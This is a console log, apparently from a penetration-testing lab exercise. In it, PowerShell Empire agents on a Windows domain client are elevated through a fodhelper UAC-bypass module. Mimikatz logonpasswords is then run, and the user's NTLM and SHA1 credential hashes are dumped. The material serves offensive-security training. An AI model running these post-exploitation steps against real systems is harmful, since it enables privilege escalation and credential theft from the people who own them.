 (Empire: powershell/privesc/bypassuac_fodhelper) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
---- -- ----------- ------------ -------- ------- --- ----- --------- ----------------
WUPDK1TC ps 172.16.167.10 CLIENT251 corp\offsec powershell 8040 5/0.0 2020-06-22 21:03:02 http
HV8TNPSR ps 172.16.167.10 CLIENT251 *corp\offsec powershell 7916 5/0.0 2020-06-22 21:02:59 http
(Empire: agents) > interact HV8TNPSR
(Empire: HV8TNPSR) > usemodule credentials/mimikatz/logonpasswords*
(Empire: powershell/credentials/mimikatz/logonpasswords) > execute
[*] Tasked HV8TNPSR to run TASK_CMD_JOB
[*] Agent HV8TNPSR tasked with task ID 1
[*] Tasked agent HV8TNPSR to run module powershell/credentials/mimikatz/logonpasswords
(Empire: powershell/credentials/mimikatz/logonpasswords) >
Job started: TY234F
Hostname: client251.corp.com / S-1-5-21-4038953314-3014849035-1274281563
  .#####.   mimikatz 2.1.1 (x86) #17763 Feb 23 2019 12:10:27
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1906899 (00000000:001d18d3)
Session : RemoteInteractive from 2
User Name : offsec
Domain : corp
Logon Server : DC01
Logon Time : 6/22/2020 8:30:21 AM
SID : S-1-5-21-4038953314-3014849035-1274281563-1103
msv :
[00000003] Primary
* Username : offsec
* Domain : corp
* NTLM : 2892d26cdf84d7a70e2eb3b9f05c425e
* SHA1 : a188967ac5edb88eca3301f93f756ca8e94013a3